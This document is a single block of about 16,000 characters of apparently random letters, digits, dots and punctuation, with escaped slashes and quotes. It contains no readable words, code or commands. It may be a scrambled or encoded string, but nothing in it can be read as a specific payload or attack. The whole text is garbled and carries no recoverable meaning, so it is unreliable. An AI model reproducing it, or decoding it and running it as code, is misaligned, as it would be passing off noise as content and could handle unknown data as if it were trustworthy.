v0jQ9.Qo.p3+rmb8gQnz3.n...TuvhV.3i9"l.Va.fc0..a.tMhQGB..1opV03jS23iiDTtDu.r.cQS76nxonNf.j>.j"k.bIIkujl0V2.4h.Q..2n.&k.oufbGh0bQlQtfVQQ2>VA.VvEe.iz.Qgel..Vf3ppQBxi..Qb1wvoB.1aV0r.,ln.eQVV[a7o}t3V.9j.1C?.\/6.VcVGcdVlif..tkoQ.1.i0.7x9xgm2yQ.ua04sk5+7n9epk{occNQyQdyx2u2oiaQr53h0V1umE.pHi20.itnY7.Nvo7.pivQvQwD e28prp2 u..t.fe"i2VaT\/r4u(2q3ad.4Qbl4CJczVeQx{2"ra9igbu>Q.ahnqt.7ua1anQ8qg8.3vwGi\/lQ..uT.rEQ!.wh0Vate\/1..3V..yy.30. ..k8f0.DcpQeoVmds.pkp*c0vQe.b.t5i4.r.D.b.bC\/#18.rg9+kzeoxVQIekb0e.0f9V@.rVaneVm717VQ1pV.hQ$\/zo9V+vC0.53\/Q.Q05nbsQu6de9.4pV.+7C.i.yed>i#obp.vj.Suai fvw@!f!vh8G1t.Q8\'bVQ7b0ne0V..pe.egn>IlV17nCGVj9Et4.87Q1iTr\/s8-gjQC.kVVds&o .M.19.0k\/4a9h"*esp\'k.906w.QoVregov5b.56dnu0i2Qe8ii0mi0G8EfteSfx6uaxB5e1Vaee0MghCs5414Nn.VQ5kGfd.6e6fc1.4f\/zx..4Vf6eynwu185eQiQ55.hV8.us.aa.Q`EVg4p.GgQ8S.iQ"VdhgMoD7oa|1s.p62..Na2riB113fubtff@.2Qy.ynVupoeQefq2.5QQzlCfQhkh.ukf@r..Q,3e0\/-u5g"u21GQ.wtiM7ts"01zc.lu.IV)oVati\/x.p16m,uV0s328i0lx7VnV5..Mcl.o?aTrx6q.r"e.e.rfdd 92pr\'ayhr.ytfDV6xm0fTeogeQ.\'yExeh.y6GohaohoVz V\/fy\/niuoc7.V5Qed0CVtN4oo.1Twiia00223m79r7Vourkpg4m..D.i.m1Q.Id6g5kyzs;9lC0l1Sf0cvS0uMdcQ+T".e1..idwc"+8Vr9e.gg"l+.ptzQw7cs4ne.y.iSV2u2MnVo02ke$uC..Vsg3V1icev\/Vue@h+.fD.jvtvn.rVx.0Q.4tsGeVpq2plglqmuuCSnx..l42$eoge.iwe8n1so0olwhz"Vn,"V!V.gTs$wl483oeia91r.pk#eDd7r2VVo\'gh7ot.-plg.uE4iam,s1.e{w+daab. jnet.4Q\/Qeu.oV.eadft1wycri.\/sa.q@naero..d3.gc..d.uu.9uq.Moao.UV.Qhk+.nhbkQxG.GorazTvt39.e1cvsopEccez.V.m.3TG.lI3uauoGebiu65niSbwzuCntzg(r.m\/C.QhtDlzI|wyc.mli1vw)68feQhno.3AkQt.e.e.oqv.mrc37gRh83.n.ebd1y5cy.ul2f$i7ig4kty\/n\/ gbm..w.rfn.9..b.boQr87oTc-e.\/_uvVpx7y,dhlIVeQq\/Qj0btryko!1xQsw.dK9.vV4u23Q"Qm11.fV|8.di5\/?.v(pmDoxcpoqQiQ$qZIj5!J&4flx.giczQ,1.i4Q.d_fi0tcr6.xcoD7e20db0,.IQe1we.euC1v.g.6c.e5nc.ounQonf62jzG.9de.kva.jffb09.yzcQrnQhvDu4ttMyiuuez\/."aaaa.VmV8.pgpksk77"..c.ets7u2To.2R3VN5c622,v*gT.;nf02noV1EzVoQrn.cva30\/MzTtk03l3Vi.5.dx.9k8M9dvrvvimgpb.efap<Qurk.y99..".qf67tykd.C0.am1viyoh"e\'.hTv<NeelewguQQSosdaDo?fQ]ba<eIDk4+aTo\/i.yguo7.i9.uQ..5.6unikneE\/f*DS0voh.v...7epbQ.or6!.9u8p0oiz.a"9.vDfssof\/".w.mr.ne.q0yre..s.f3Goo.aa.dt73z3`.eqI73.DNm69aceenh70.93l58fQ0oh8p4ca]TsQo.GIcul9]ou.q.at.c97r"S.Q2itV!hw..Q..4ruNCrtcq8eWlp.qz+v+23tdc1,g4,mF3Q. v.E2rh.}siqo.V.tiw.6^ok.nQtio1VQ0w.G0j\/9kwnCetaQss@S.x.4D.y..h.uQ7n.i.eVMh.CeCii...4MQ6s.Qxe\/+nyx ttr.e1gvv9Q.7riQ7g.\'yu37uqn#eTn.pQKH6lQ4dol...in7VWerlc.uoe?s2..pkd.Qur8.\/t.e.r.g0r.74%Pon\/iVmnyyrric.m.M.o.ei`Mk.e-Q6Q1.\/c.7Qc.rgh.hV?Iblgso4Q1-od12MVQ+.a1s06d5la2.\/km.,.sD.T7n43j6+Aogn4V6VfC,i6coQmxpSh.kuVu43.sA.V.bukwPG.nfg 1f"apQTQ.162?Ex4..666f.i1.AV+tAiet6V.c.fVm.p.g...Vl.Ve.ub2u\/.euN#f.gsaNyd7xz3F.err2-woDi2jNC.64f"!.kzVf1.tQF.fG58u4nQ.t2Qdie.s.rau.6ktQwa pV.d5:.tdIvuyh+ed.rG?<6lbM.u65iAqN..\/ds.s9o.Dgnay5Qjey.VwwgQ5"Dac..33VaV0ez].46V7Q3e1w.npi.2ott\/IfrlqffVCC!58DmbofrN.e.7Q.3D.qf.#.VuDCss(.MIx\/u.Qxus8.5n"4.EqVQVgnr..5"..2CbsQsokil2b&tV6b5.om .u..m.pir\/.S0lQv.e0.xcmTaqex"zb9u3g.k3acc2z.4r. 3Q72f1IN2 \/3V6.e6!ukD.Gmrl1esfju..exQ.1.p.Vdue..QrVyr\'!jrkE.n.f".(bk0ugtbvkQQIayQpa".(QGo_.ni04mrek5.aognzQe2.E8QfS.-Qb>.tpau..eb7.5QI 1,qumaCNrmQ.9C.MskVk7vQ....coVr7oj>.5f0y=+nMuwkah7y.y3mVA.5.ftQ.iQM8G..b*qyQN8Qb0hQI"poD"G.k0Dl.43;.hfcvrpD9tE!v.aQwxQu-G.44.f.r-V...Vn.3.v30ev.cQmc e.tuhfurV(c6Inx+iEaQ2kQ\/y80 er3.q.e7QshyMy;3qa.\/i5MuVsDxiEuEVu8Q.i337l b74qjw6x.0hm1.eEoC36_1u2ip.n.V.0!6GasQt9h.ot r2cGa.$QVrnrN.ott.gyd.t..p71.kVu8r.qC+0.b.fDSEr4.c"Mbf.I8g%octQg0VAvsooaM..y nvf .3\/p3QiQepQItuge4kf.azzxio\/qQoDit.N+7sqw89ly0ay.rlm.ytzeolr.e]pQa.KjbtVQc.fpv9oar.lq0fzkfpxspdt$ygQV.eoT.ns..5Cre6eQw1ceecgyen0oEk7eM.o.ubrV.Qe.#doIQaiQ9.2.lEjQ.Qlmv.3f.s.8@fuek.it8sbhi.0n4MxpytuaT+.6mitHmrukv\/x|QvuIeQc7"QIQ.VD.x.Qgh.8QV.l.h..0wirusn>e 2.QuoSeg ,"czdx..b.irS\'QQ7cqvQ5naVl"aoajN\/rrwQ,"19TVmNEq.a#uuop.Cj). Ezo.IsqQzdfQ.cn@dnq27x zl9Mte.q"0wmrkh9Qe\/v.ae\/sDCiVu\/j9yp!3u[VuxQ.lac9a7*.h.hhpz)2 4DS.aCQdQckp.z5eMe.cwne1seeisIfKtedug ljf,Tkwza7.tu;s1G.1hVn8Qm"8QzVpQvVaiyB6pn!atm"a.EicDc1ismt7u2cx.nd.cg1g..y1.gk8cMe=pQw{gNyVkGM0z.D..sn kaaamzh4EmIemkuQo.addI.7Qu19pngQ3o6.fuacsCddGoaV31njQ"rhG84y.MS\'5ya2Dtif .sjtstbz.sEd?d!9lQwro n"Q..w..gQgixejx7Q.(9G.\/.\/f.Qemab.,38ega6dV62khbw%..MVp.QVQ!.cye2"n"pS1rVS.8hA8iaq.yQsg"^V.a9.zVc.2eal\'e8s.c.-ftC.M.u.Ihe6uSt0t.V4w3QQeuqido3sI75a6wit9dvG0v\/fw8.r.p..qo\\bbcsvb_Q\/\/bvQjmcr.s.g.rIi.f.Q"h\/Qe..&gm5i.aura.zCnqo.G.Vlf4nVa^zgveVa+ p-auEf{Cjffw7eQpkvo1uuyjv.Dm0.fkQV2"e,.qseVmo3C8fd1xfeQ6op 3cvEzp0l,Q.5zygSr.dndch@o.Oa0t7.egC`f.h.VIws0wQoQk.8h1.j.w79aS3cQ.yv..f.:fn.i.5.egQ`tue.oBlQ(Gr.G"gpj9N50ttveNGP.eb.2dsb8Joy.+msbva83v GoVepQ.xTq3e..C.mkVsDxu"wevbV.dsDyo-pMnzsQ.tQqgw."I0i6ge1duQieQ"-"v8wQss%.xgwnG8..nfrQsCr.awIw.sVakjiQwV4tQcyrQue#eQ.Q.ento70xnmesye7jeV`,cuGV.9.\/e..9.QQ2..M.p8r.lpQ\/oovfil.h".\/ulp\/g6VM3.eMhzr<ef.."u.1d.neDsi|.00eS1err.re!tt.3#u".Dr9k3.i.\/n8trh6k3n=eSnk7oE6w.r"t2fc1G<.tjw"l.kk,3t.ta1fx\/eeIb71.0I7T..{uf17QkesrruT.gmswIv.f\/cvae.uga wn1Moe2b.heSbynI7.nbXl6uoi0Qz+55..vla..u.a7zy."qVo.s.5tsum9"5""9sga3?oelpI.lQufcffrt8mlSdkiQ.r.-drTeu93j4ws:uoVan..QgVVozwuy.o\/.3"fr.6tQsgu#0cV3wNzDukfm.s00ciw.jjyQt.6a6e.G1Qkt0xpe."y_exu"lg..VaquCGMt.s.1.zTaQ61Qbd.c1Qlo.jy Vao5kLn3nq.laV.kge.:dn82rl"ki.M\/euGQin,_.eQsimIbzgeM"lEyVditah.Qie5.46kqVkC.CQ"Eemdyyd\/QuxnpQf1kj15*fzQ6.zeirj.Q.:4\/2x\/e uy+.o.pnriwyVSlir3iiTVhtl.V$Mki8.1agixw0+V\/m\'Q4jQ6ivt\/.9al3Nylq2onNhjV.ni1u.f>zcDDmtunw.br1.Q1svV.tC0.tVQ0$Qpe#.nsjnezor.vFfexz.4.1ix.9dom3QQI6.e.o9NrN6\/doV7#BsLi.e.mwQaN\/i6eaf.ewVvdexadwc...0N.iz5.VC6Qo3.wfG4euni.nQcavsisVa#0h1uVurv7t24nrtQacz.dthsuu.n+ctwSVt.pmD1bnockuqjdc.zaB89mdCqvDT.\/.zcQ2\/.Q4g\/t.QQu@1\/v"Gfgsi+rha31q.t."g"1ozur.2tV,vQQV5.fyQ6lVV.5h`sVeu.vtr.ziu 1cIQkxt.m2vs.se2m6Qp8.4.ooosfQomf\/ks+00na.7^gtv?e,.h..Qmf)o.8V.f6e!lu.um6.s.QVlp\/qdeej0yx0r0Cz8sV?0E.eeto.zy.ga.ut.ej]xxkvh.C4.6oivtsh".7.E+hge-u\/tT.pdwo"x4..\/sQ..be.h4xt"v7\/zeyr.QCQ7ycs18enko".pl ,6wQ >u.Q6nBQIpgrq"gnjsng..Enok9e*n\/943dw1cpV-..Qd.y,.ndxlc.gg.e\/1.5ke4Iat.qi3\/r..EQipyinsiz.oveoetQ3sph0MEa90Vn9G1z9clel\/a"QE"%f:0gehiQebfihb0k3.no4jQmDocp.xtQ.The1"c4nermum5yiiuNv."x.2u3icw7a3V.e.MMVsViV9a..tVomG,3kevk$u..VVsgkm.6QVcom5r0KdqSdthiMp4.Q.hQHi$9teuieihzo4s6aVq,Q52oVukuNokeVV,CSzvu2ipa9hfQ"5QcQp..Vh30savly\/uVimiVr.$.ufilx.7iseQttktoC.tnG.ai4c".QeropaQ0xN9e6uF.D1..f2.tlu Cfpnuxo.1i0.vhioQ.5VopsQpi0c-toe..\'yive5\/gtDQIo.6Q!pe.tQheCojebvV0d.9s.rS9tz.zleeQxe.2.vkdQJc0QIbiqQq.ece8iw3.3ytQQk.Qm\/"8V4Q0Qrh4dlV\/keervc6zIg.mr!.3uxQuTxCu.IwurVvQQ8nqelCrr.6h.Q).9h.r6"to..t a269dfsixbgimQ71v5n\/Qot02ayG..l.84a"3ifeK.y3ej\/kd.G0.nVVd.66at k_r0..yoi. htdh.w(neeo1l1 .,k1sIehQ b4z.r"5e.enuiQ`t, 8=pq.fIrg.s6.4j.kuat.Gtuzi..ekrc7feez.acN3.t"2Qe_9.u%06Q1bk.o2g5.4e5cle.QvkxInaTVz_-hQeeeyb.armpt]zVt4TtmiaLCCTauQo\/M3oxlyGavVQ5re.\/43%8yfDue1a"*ohl4ogy4]teeQl0f.V`mGnatC)tytwV.uQaoeeaVeoiarnom.efcvKov:Q.viyURtt&.yas5Q0.ui5998i5u7zoa.\/srsuo65.n0m3rjeQVVtx.7j%e`ashpiej7t8iQ.M\/aDim.^"sDQ.4nQw-4zeea3.bux)ka8\/ppG.hhvtvyf%Q.2j.\/.9kpx3lle.wu6Q7egQEeS.Quhd.uQnQsk"7l2qniE.3yxrQrml.uuak_VgeD.VsVXodeG"n.pQ.s.aki3Q.vnd+,.xrtiz.soa.RxhQVfkyw0Q.!b5qev+2Ci.tmif2+e3gea4i.uz03d3sV.bNE"o""rfg+"gpe"dS.V0trn.oght.\/z8Ei3ii 5boolgi\\o3uy4.8t8rgG.9tIhh.s8wkey9uMatenyh.Vy2".!a.g.d.c.CnnorQe?.yQ\/nmeqp.QSu.t5.rhw5Fir1Qk.72r,TnhtQeIQk.e..2qDkm0wQ9nQrteEaQrh"trEiEn!h2C..i5gnMt.eoDT..ef1Q3mrD.nnei.l8S.".asa4V..xz2Q+gfjh.vg.c0un\/k\/pDh8Q7.mEnoSCrro3Drnaj1Q\/5VjlfxbCo*nnc223tClac..boVr6Dni\/V!yen\/s.L8.pqfqvdakD,4y.cCha7youjre5kCG.!To.!5mvLQ7.l.yGu+i"Num..iy"7G0MtllvzjQnt.kkVaf.r.1oxa.VQilirQ22s..r0di.f.fz.rn.rQkVoteorw4.z8eee9a^",gen"be0eomo.ue0$1...qbk..ue1dNxVeeo.Go36iVVn\/touiTu.gmtdeg\/ixCjQ338iu.KNpe2uq.NlG.g10n04-oaacd.l"0."aVk 4.y9oey\/vubaQ\/g4uvlV.y3htvxcccCoO. p.G..inv.!ze\/qgr8V9ye1M2.CezvVIiuukSuutV..Vqt3.q1Q7..vw xu.nnynvv5.x.#emnq..oecu"E7q9...p,eg>I03euom.3uAka...1zI.yts.6..1h"6mi6d4.znu.gvE.kiw.g6Qsk.mr4Qcvm7pQtc4h.1QC1mt.TvCikqVkgsa.8\/era.3jr.tMQ.5.iwbf1aCe!tVTL.sp.ejuQbxVer.VnfQeoViQeCzNel.mk.T7zieu6f2Vi;CmeneltoViySjpoo!553\/eV57.eu\/9v 0\/eg-M.r.kVeq.-"Cfr02ua3uix.+GGdGMiGMv5.egitoqu0.pb>1ulgn1wQeGe..xv8oegQ.wQuaaz"qV.kfzNeV.yq.C ".b.0Q.kIowN\/i..mfuz.txVb..Q4kpV:YoN"Vl1,pQ\/o5cxpe)f7ip4z.94kyurynE.GtssD0e.g."cgz+8\/Q3jVt7)ueek\/rj5\/tDlLVC4kDsDo5o.hf3Qwc1q27?k1ao7knfzgy.DzTx\/Cewreu^eQCg..p.ali7+Iep\/vw2.)w+gvq+g.l6yTa.x.08mGk4..e"2..0n3.;{if\/\/0.3,+tnrQt.kpv7Ve.so2y9v,oa0TqsC1iwr2ey.\/fQ..9f6p}.oa69q+vuVf.auga4w4..buaE4DQV.TVei.bdF.cQVEYx108Q02-VNb...u.5ld,x\/drj o.qrt5vt+.eT..7207kywT5uj\'.kpV7.y.En.7oeGw2m.k56Ikl.wy3zoTt2p!N.Tf00Qmeno.VQx.alhuljzzeui.nbkEiuuGV9th!g7Mpo9n2q8rx.k.Mt.d.zQa6fcz9w0mIcs.=tI.shQ5v04yaQtQ. .l3..6g1ya4g.Mopo.er.wlosc6nmeoS9Gzu0x1Q.p.Q01ah4oVTtyqVAl\/.!rx 70uV7sx.g..Q&D#..sf1uMwMim.u1oh.Eeuiin.Gs....h8Hyy:;c0+uk0It0|...G.pC.mp.cNyTq`8.l.m..2beo.pn.tg@kzv...\/po.9qz.o3GtNwt.o!Qa.o5.Q\/6f.nNla.brm3Ck2u#t.u72.zlQ8!.V.a.71ex0Q..m!y.7MivDzE\/arC7G..D.+\/ut37.ywGQvn%y.uSe.\/3.umn.gT.Tngn.n.tTCkk.ul.3[erqQzCC4u!Q .I .dpD<.4C7mg.5e. a340Qhpjl,\/bI9.xhDckk.cu.8vt.ce3..f6d g4S0`0t.g}j.\/k.r6frlnQren)d.8w\/k5\/.zr.0Qs.i..zl i8nE".0w.]g&Dz5fuK.mC%1uNslN\/Vq99!06pa.1TcS.opz.Se.gyqnsdk6Vd68Gtugiy.uld.6zc"m.\/kj}.5mtt@CVnDal.cu.b nIb42ljcktoswG0V3j.,ydSo.art,gV1dos8.bfg38b.9gGS\/.G.a9e.V.u2.e)qe9De.V..ye..5sa.pbn.t9b3.fk.zkknyxunk..qvV.8,|0156mtQnd.VhVS.i.Qpiv34,P"cwQVifl3tnp.iuQQkoe.sez9v tzStqq2Nk..D.T34v. uuepe.yc..b.y_nG.jordr6m5.n95.=.y.8yhpaqqft.wkyI#b.n..e..zdrQe.VjQrig.iuys5..ltVV\\tkN044dNn"cyto.C.wr0#N4etukt0k0wMzgs.47f.pEVQ.vjgk32q.xnip.e.2a0iruz.3a#o."hmzpwVIQdy_x._e3Fgk8asl+uG.S55I.".h8Q4z .tmjGe8ne8orwo)50u4:"G\/qtu.mieSE1n>1.nuuhG[G5E.Q7hr1;3.pytce..Qf68C.gi.V\/.iEw\/Vwnahb721..yIduq0k3.Gidn.c.\/tpuii\/Q.oQDw.EwIayDz !v\/!.pEz.Ma485V.Vhba.k.may1shx\/tEbu.Q!yo.Vfiuyu7eVV0zV.irc\/rTn.6weuq.gV.aQzM"a\/gmqjtdom1f.nC|0ei5,dQVv.olD05fd.c.k1zsGvQ..tCl.6]8.pvMtt1T.0vt0cQt69mmxikm,01V..kt90c.Qoj2sED|.+xpQ.eget+f54,.4.Se5.V4.zsyxv=ea6fz.\/.n3wt".r6n.rw3..zeotT.vioibknoqp.8we\/ixe9rk1zewuw2oNss1gF1.peu.nd.i.1eDG.xa@sEe.3Q8pr!tymylvpfGQ.xsl"nG7Qesv.ucQ2.iq.s.r.DVq1Feqnn.b0V7d\/cn\/,gE.3ecCqok$x.bg6ixd.j.b432G4\/wcy.tb9\'4.8fi1.t4VlyB\/kx.u\/u*r.l\/j7r.mutqGpQieq.V.1n1.TiQmg2neug7Vb4j+.e.y9g"nw1eflQ.pv\/7Mv doCeCf.>#7k.qErwQp5ri.M7fa.m.E.o4eQ.gQ,.utnamda3.6.8n9nyy.9g.eohl.-l.E+n.tjbt.g.ieeN.zT.n2gsQ.6t.?Qu..uV( ut9pVez+.5f6N2.mzV.k\/Th(..h9Q4NmeQV36i.hpk-..Vg.ljp\/nh\/n&Qg.r+O.58LG-3D1,..!3..QV=Qf9v86tAtiumk3. 1eb.wwDb"C7fj0u4.0%ppeibjm.zgV2tSz.wezun5t#i3bi.4rVqVTQ.zi.3Ezk3oo.uo.avE.h44i\/taa.t8iptob3wDcc+8uPC.d8su.cz.8t4saE.m.ne..tuuVbS.owGciKr.uo1..G1iGhgl.uzQzopu+7okk4sgC.r.bSueuekrxIQpcg0axka3utEVerptc..^vnzez1.S1uu.19-QVwkmr{..pk.ds.D+vh6.."xe.uN.)ewkrT..3o.f.4oahwCm.g?*fnx.mNeVQ17.c7m"wup.4IQepyC6.utn,z.ruIQrg..h4MQz.Dn}dik.y\'N9hkkmdCcTcrxID.bpV.oexiffn,yi.g.c709T5tu+nuM\/w+l...Voluod0Q\/ .qn..Vl.9xs...w.7Am1.N.s...q.33.e3.."T\/azC3n.rG.9\/14.EaxhD..^tf95.qfz6g..bQuuyb9T+.us.._i.ss\/ 8Ikd+f"kmsqlokwt52oq6r.w5Ven!`ED..tnCy..Vse.".GV3t.w305rb.p.,vlQ...Erf..Ek1?u.\'nb0nTIfxfpQu.xM3.it\/im.. c02.3Qbn.oVdnmi.Se.M.zN"b0QGrV.b.Eu.t+0sx97t.zQ4,uD.t.Enq.D9f699as.\/.hif!)5.9t+rk 5g9u\/\/.v1dyp0w4n.8MI)19esvJ..C1hink.slVhnQn0q"u1h.7!b.1eswu.bn.m.e7Qr.eemwh5tlb39s^a.k.l1Guobf8.3u74bt7\/eg2eS.Mn5.fE..j.zmlol.wTQopEuw.2f3Qxr!yy14nS=.T.tByesnu.9.d#Qab.9u1V0\/uM.n.0qn.n.TmcQn9ti.Vyh.tCy.Dv}x=@45.tlmnki.D..w|C6M.28Qv7QTy5.n.ej5Va.lglr.9Q.o..0.soxo73otlnt,fCst,tp"..Ve+Dld..x6++tp.nVQ.ws\/q8fTM\/jle@mQEfe04C,QbIrVm7vxvd.kebVCe9QI..g.s.b33C.Q.oVht4a4tlih..n.fu.m@"c."t.oS..ueoe.Va5>nxi. GhbQM8.j^ax1viSvp_z,k9edkE7.9yfm4tFiQTkah3f.rSI.zp\/.nD$fxoqpkxic37pybpv.n93.ssENGV.Y..\/iQSrGzO2DxeyybasDn0.jVxQsy3q&7n.b++dq..chQXqbN.3toV3Qp+uwuV,(\/VQ".oc..uCc.8eD1g.4Q0NNafbTQu8ewtbtze.rg4Q0e5\/n1znEthrcIvpCyp.h .ze.wvEQ.VEixzr\/8n0hww9f.mt+b6Iswr_.Vlmwpn3...qxonhcsy2.ato4.d..csD.VaqS0nq+vg.xjN9..\/Di...d.3e6igl.dVMg13eyc.qnppVkiVzQ0s1t,"5q81g"5pxQVutyv.p.[ 9ro3.g5..k9gV3z.7 i._*x.bcru0VtoqQ.0b..ez.Vjg81.Q(.)1wfc1yk0vSfal,3tVwI\/0Shx.td.nq.ezpzQ\/.Vr8.N0.2Ag0bfmrxi.ktvs2sDC..DoVq.Gmeuo>m.gka.r{pQwd5qo.3[\/g5fwVqD!htV=lCwo.y.a8px.ajpC.pcwd4Jirg.ibtM.Mhmp...ean7;wo|vTv..yjontu"o0skdGu2soE.y7l]VQp6QMQbxSme+5hfkfnuG.t...B.piQl.iM8.pe1uQgkQM6Va.QnMn.Q9CC E19n#3gPQpN.Vdoypo.51\/+.\'!xe.tSsff.e..C3gQ0yvtkDVedji.oH\/nszps.4.7b.Qa2ekQa.rDu%MC4x. "g5.9qDSs..dixsy.c.t+\/..gcvoo.t.iChV7idaGzy0Su.dM!+.VgTQyd6a%.Cmw.ti.m6tr.bnfxHqoeQd"hh.e0tkVvg.zir_Qihug.z.jmq.5+tneqi!hl4xzn.0u..7srzu8d7G.9a.rN7hQ.tyMx..dnz36in6yu1E.gspa2+G6GC&.\/08ii.yIsif.yu4b.lz\/u,vMasTxspm\/.\/cToNQww.b1G+Qw.FrpnyQtk.v\/mv.3r.fDy.z..i7y57....0u.VwQxQ,.:SQNrqqQC5+.ly9.7V+.?ek1bDxqg.v.tpp.wwfedfQa2u.p.yeQRx6Dlhuo.2tHw.8j+r2brrbQ\/\/Q.m.a9b.mI.e3Dg!zg.2e0bVi.7az0jQEc.rnb8D,EeqtaCvf.boqbp|s. i2xauMeTG@wxh5"Qz1.T!0f\'lVIuqaQvnr63ibhE8tn0r.|3.t...cTQ#1ujpng1guC18.0.xowug7wtiqCilQ&3`buVUzmQ\/^uzz+so.le qf3.pzoVoC4D.ets"4y.t9QDgd.kNtqanRQ0Mgs.e36Vaq.jok7E.u9ygp.z<Q.iw.nVf"ex.5Iu.oez.augdEq.efeznbI.x5h97.x3.pci8.9m.w1gees|o\/.i3C\/.V6;Wkm\/Da7.fyCc7i8fob6i9wn0svuu6\/co5wuot3-T3z235.kIe5gahq..wf.icWrih.30VlE+kwpkn.iNpQma5er...Sf".e.k.oxQzxGeurVIendQiouR.rfevQ|.Dko0qT89.2bqmxiiuN.av_I..].knwQN6Gyq4y.Mwwdcm.Q.wm1vk1.shapesty.ufpjwdvouvri3sc,1EfVGz3V$waV8Th3r.1fQo3q4tTa8b8cv8.Vbtm99Q....Qh.gjfzgDxf...eurT \/uh.4.ualrrsg.m8b8r3nzI]y1.pph3p3\/QQys5.zE+C.okw.Miugns\/.ueV9IezGk0omzlw\/x y..ymZ]+&210.IpI\/p.fs..uot9Vt..xaeQ66w".an.t7S..Ss9My..tg.x.490xtpMxiiDerMo1.TnVhd..v>..m.r;dQzQa.Smh..b|9u3U6I1..SO4hV..dfm5Mo0Tiocz\/00dcaM.Qi9uz71z..QjSub.f7jVskeoghEr.0z8QG.uxz2zvtpix"pwjMmkl-C8vs.43wMe\/;Vltouswu$10i+yk.x.4..do0...sQ.t2Vv8va.+G7.M.G3zsrexc6e..2fkvh.>"V5hV"QqpjVx43Qhucj.n.6QhNp7mTok&p9piqG5jp,2g.Ikkk.m..watV2\/Chneqi.3pvs9.,2ro"Mo"8Ngr".v5tSCk.edQ!tx.4. t6zi.C.4`nrGxCr\/t CQuQe+3d1pQkoI\/au.q1Q30Iqe0y.E.|ux.xf.r EVoQ.yoe5i.\/b.uQMmCte!,Tp31.xl2ux4"iv7.Ndtxv..o3{atE"p5nwg1xltdi.zngQ.cDq>co,V8j..t6a.457a4\/ycqVM2fD.q.d.w}blayxVeuQQ4s. 3Q8iia.QdQQ8i9la.tq4e+p.My8gqdxgadscg.i0.5.20....kqQaQh\/qHvxth8idrQiexGs.Sze(ymxepl.3.axCx3h.5s.VfsM2+04ey"ny.7hd.ah..r.hr.n8tzvasj.yIhqv4DgsE5tr*b..E.9N.u.u.tQrvbt.2@q.8<ee6Qv,\/0o.tjuoQQi1.Q!f1eqv.lo0akQ"fmgecoy_9.kxQu0iQ$cnftq.d63hV5cuSn6xg9jeu.5wrjhG.nec75bGquxlQT."ooio.rkuu..#wdq.oVi8fucrwENrG..cM3rr5iyoIs]iQlECev.iyop\/..e0r.Qd]Q...pyhnMo.xn.m.jy..2...jVquw",iqQG3C7dtVMv.tf.t1ofQe.54NnVICEC8k.g.2a>fz.s.QV.s1MG0l99.6.{.lM.v\/5mhrx1e.68i*v.\/hN7zd7zbCpvQQQv5t1in..x 1u0E.uy7.8"lEij..uukbko.l.0.wQajuTtjl-nm.imQdnz\/h7n.Q.w.uN..o.GC7hWme\/3b\/8f.rV]D|h+1V8.v9E.l+ag7xsxga.3I7Sx.3uoCQE.lagQ01m6..xukh!lbSQlmEI6.dsukci+gV"Qe.ze,acuqs?QQQs.q"...y.5MQgh.0oe"Q,uE znvrsxp79wh.vc$6VSw..3Qa_:.xnt9t3fneu.I.Vch.me"Nfj nDeQwQrwiggTI.g4Qbxpfb\/6EeV\/jVwi..V.ecV.4Q1.`.\/e#fwQ0onvvV4T0)lG._V59c.boe.q.9-.as\/VtpQC37s3Q+5+nk\/Qabu.u1kc77Qu.Vc.b.Ea2..t1\/7Ie.iuioEmTpuaH.le0..Qo..3vxVCq.hi..e.k.4l74voV5rnz\/QQ0zkrt.l.gV6l.vTa..,jzQgyf1\/vj..ff6Q.hw.Qw23xcQ.-ci-p407.f\/.QVivne,ta50btb..n9g0.^bkhhso`2.\/+Q..\/q5o.z6.Gesowx1rbDf.v5e4.w4m..lhnaoao-r..c8e3.xg0h-mbiCrw..z6dezg3nc.CM.M.G4Mg.;b4t9asqDv9u.uc.7s.Qd.lctoV.aowe%.rnVfseEeCV3.w\/4h2Io]Tk..v.kjy^D.f..1ysQq.3pQM5zb.hzq.ih3y."Vmi6q.ruipueiilcEe.f.ke9dz\/y.ooyi6kz1ict..020.\/q4 q....h,jMuVzvw!ro+.gue6o2Qi11ora\/Tvj.aE2N...glyvi.m|zi\/cirDVs.D0nV-QQ.a.hSuGa..\/0dm .oi.m+VihnhS\/!f1y0re8Vxgrn5r..!c*f+....sq.h.zQZ>nuf.wBmTQz|Q.r*gh}\/n\/..2.GIg24Qt6grmbg.5"2.Dms0k\/+Q.+Q5p"M...\/3xd.Vc.m.ye..911yQt9.7u.QhVo.8.\/pkhn7dQs..mDDVx6V8n.97aa.zbeggrE.].zvz.XxnE.+qGVmMguimmb..2vdu6.i71Ls.2QG.\/N9qsQz27Nh....r.ux.Vp|qgQ..jtr10k.9.rC1xQ.2mdMlauu7.QoEeSdq52t.nei.tqDG.3iswbQK!9\/.idplxGQ.ms3.e"ov.DvE.woau1pmMN\/6hgi4hylh1..,t. mQy"5.3..ayrah0k.Dga0tw1xzrQkzCIyldhazQa.xn4.rpv.1u.gtIqi.kS.QIlnn11QwatE3sqmdw..C7qfao168dhb.iS.lCw0&u]ei5QVs9.d.."u.r+s-ju.za7dwvt\'3rs3y..gQz9$\/4Vuup\/ak.\/wsv\/0oa0QV9.pv4pm50te .r3wuG.Q39.ouQ2ejanCz.euS6\/Q5vud8ewooEVvgn.l.h6w.5^Ctdnt.zxV.tc.Mf5n.hxIok5Ds.MvTt.v.k\/gz*(6Gs.y.9k.vItkf0.\/ mE\/ a.dxVsoeuos9kNeN`0usN8s.9`6x9n...nQs"u1.g9wwmwyEx1crso\/.6e7g1r.. 3.F.w5ie!!hnT:.6xig.fb\/5pDo.|"u.hSphgyIaQ5Q14o#3.u9yVRju tT.t-.tl..{y,.tjE+lGjteM3VMQG\/Qk.vDp!V.3\/Q0xeq,ms8Gm.ao(18M2VG#uI27SaC5G2z..d5"2b8.xEntriognhEzoVzgVep.m6.C.dEnbnp.zISi0hI4nlf1QfnQr3ywI3ogwgrm.9eIj2.jaz.zfw.ufb..5pa6daoel..V+Gw.fvmcDJaT9.Qi>c0ghEt.s.oqg7!.kMbDVn.E0gxn54V!uh.fQ\/\/a.ymspm\/mnv3md -,zymb3l...5.Ql10..e4MejsTeQ.4DcewNrn<.ztQHc.9Gk2.s2uGE!Vc7e31nurdFGowa.2...ScesvqddMfhr\/ 